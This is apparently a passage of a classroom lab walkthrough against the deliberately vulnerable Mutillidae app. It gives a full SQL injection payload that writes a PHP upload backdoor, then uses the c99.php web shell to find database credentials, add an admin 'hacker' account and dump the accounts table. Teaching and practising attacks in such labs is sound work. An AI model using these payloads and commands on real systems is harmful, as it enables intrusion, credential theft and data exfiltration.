
- Instructions:
- Inspect the Name Textbox with Firebug
- Instructions:
- Right click on the Name Textbox
- Click on Inspect Element

- Instructions:
- Change Text Box Size
- Instructions:
- After the string "size=", Change 20 to 550. (See Picture)
- Click on the Close Button

- Instructions:

- Backdoor Union SQL Union Injection
- Instructions:
- In the Name Textbox place the following
string. Remember to put a space after the "-- ".
- ' union select null,null,null,null,'<html><body><div><?php if(isset($_FILES["fupload"])) { $source = $_FILES["fupload"]["tmp_name"]; $target = $_FILES["fupload"]["name"]; move_uploaded_file($source,$target); system("chmod 770 $target"); $size = getImageSize($target); } ?></div><form enctype="multipart/form-data" action="<?php print $_SERVER["PHP_SELF"]?>" method="post"><p><input type="hidden" name="MAX_FILE_SIZE" value="500000"><input type="file" name="fupload"><br><input type="submit" name="upload!"><br></form></body></html>' INTO DUMPFILE '/var/www/html/mutillidae/upload_file.php' --
- Click the View Account Details button
- In the Name Textbox place the following
string. Remember to put a space after the "-- ".
- Note(FYI):
- This above SQL union statement writes a small php script into the following location /var/www/mutillidae/execute_command.php.
- ' union select null,null,null,null,' - This is the start of SQL union injection statement, that includes the first four fields follow by the start of the fifth field (,').
- <html><body><div> - This is standard opening body to a HTML page.
- <?php if(isset($_FILES["fupload"])) { $source = $_FILES["fupload"]["tmp_name"]; $target = $_FILES["fupload"]["name"]; move_uploaded_file($source,$target); system("chmod 770 $target"); $size = getImageSize($target); } ?> - This is the PHP script that allows a person to upload a 500,000 byte file (value="500000"). The browse button is represented as (<input type="file" name="fupload">). The submit button is represented as (<input type="submit" name="upload!">).
- ' INTO DUMPFILE ' - This tells MySQL to place the HTML Form / PHP Script into a file.
- /var/www/html/mutillidae/upload_file.php - This is the output file.
- Instructions:
- Viewing the Results
- Note(FYI):
- This is a typical error message saying either a bad user name or password was supplied.
- Typically, web designers should not display what caused an error. Highlighted by the red rectangle, notice that now the upload form is embedded in the query results.

- Note(FYI):
| Section 11: Upload c99.php to Mutillidae |

- Upload c99.php to Mutillidae
- Notes (FYI):
- Replace 192.168.1.111 in the following URL --> http://192.168.1.111/mutillidae, with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- Place the following URL in the Address
Bar
- http://192.168.1.111/mutillidae/upload_file.php
- Click the Browse Button
- Navigate to /root/backdoor
- Click on c99.php
- Click the Open Button
- Click the Submit Query Button
- Place the following URL in the Address
Bar
- Notes (FYI):
| Section 12: Using c99:php's to grab database password |

- Server security information
- Notes (FYI):
- Replace
192.168.1.111
in the following URL with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- http://192.168.1.111/mutillidae/c99.php,
- Replace
192.168.1.111
in the following URL with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- Place the following URL in the address
bar
- http://192.168.1.111/mutillidae/c99.php
- Click on the Sec. link
- Place the following URL in the address
bar
- Notes (FYI):
- Discover Mutillidae Application Directory
- Instructions:
- Place "pwd" in the upper-left command execute text box. (See Picture).
- Click Execute
- Note(FYI):
- pwd - print name of current/working directory.

- Instructions:

- Search php scripts for the string password
- Notes (FYI):
- Now we will search the 900+ php scripts for the string "password" and "=".
- Instructions:
- Notice that /var/www/html/mutillidae is displayed in the results sections. This is the Mutillidae Application directory. In the following step, we will use find to search the /var/www/html/mutillidae directory to search for php scripts that contain a password.
- Place the following command in the
second pane:
- find /var/www/html/mutillidae -name "*.php" | xargs grep -i "password" | grep "="
- Click Execute button
- Notes (FYI):
- Viewing Password Results
- Notes (FYI):
- Notice the password is "samurai".
- Notice that script that contains the
samarai password is located as follows:
- /var/www/html/mutillidae/classes/MySQLHandler.php

- Notes (FYI):
- Viewing the Code
- Notes (FYI):
- It is possible to display the contents of the MySQLHandler.php program, by encoding the "<?php" and "?>" tags. These tags tell apache to execute a php script. To get around this problem and just display the text of the program, we change "<" to "<" and ">" to ">".
- Instructions:
- Place the following command in the
second pane:

- find /var/www/html/mutillidae -name "MySQLHandler.php" | xargs cat | sed 's/</\</g' | sed 's/>/\>/g'
- Click the Execute Button
- Database Username
- static public $mMySQLDatabaseUsername = "root";
- Database Password
- static public $mMySQLDatabasePassword = "samurai";
- Database Name
- static public $mMySQLDatabaseName = "nowasp";
- Place the following command in the
second pane:
- Notes (FYI):
| Section 13: Using c99:php's to examine pillage the database |
- Connect to SQL
- Instructions:
- Click the SQL navigation link.
- Username: root
- Password: samurai
- Database: nowasp
- Click the Connect Button

- Instructions:
- Select the "accounts" table
- Instructions:
- Click on accounts

- Instructions:
- Insert Record Link
- Instructions:
- Click the [ Insert ] Link

- Instructions:
- Supply New User Information
- Instructions:
- cid Value: 20
- username Value: hacker
- password Value: hacker
- mysignature:
Your Name
- Note: Replace the string "Your Name" with your actual name.
- E.g., John Gray
- is_admin: TRUE
- Click the Confirm Button
- Instructions:

- Insert New User Information
- Instructions:
- Click the Yes Button
- Note(FYI):
- This is the SQL syntax to insert a new user into the "accounts" table.
- Instructions:


- Verify New User Information
- Note(FYI):
- Scroll Down (See Picture)
- Verify that your hacker account was created
- Note(FYI):

- Prepare to Dump the Accounts Table
- Instructions:
- Scroll Up (See Picture)
- Click the Dump Link
- Instructions:

- Dump the Accounts Table
- Instructions:
- DB: nowasp
- Only tables (explode ";"): accounts
- File: ./dump_nowasp_accounts.sql
- Make sure there is only one "_" between dump and nowasp.
- Download Checkbox: Check it
- Save to file Checkbox: Check it
- Click the Dump Button
- Note(FYI):
- You will be prompted to save the file, so please continue to next step for further directions.
- Instructions:

- Save Accounts Dump File (Part 1)
- Instructions:
- Click the Save File Radio Button
- Click the OK Button
- Instructions:

- Save Accounts Dump File (Part 2)
- Instructions:
- Name: dump_nowasp_accounts.sql
- Click the [+] in front of Browse for other folders
- Click the root folder
- Click the Save Button
- Instructions:
| Section 14: Proof of Lab |

- Proof of Lab, (On a BackTrack Terminal)
- Instructions:
- cd /root
- grep -i hacker dump_nowasp_accounts.sql
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
-
Proof of Lab Instructions
- Press both the <Ctrl> and <Alt> keys at the same time.
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
-
- Instructions: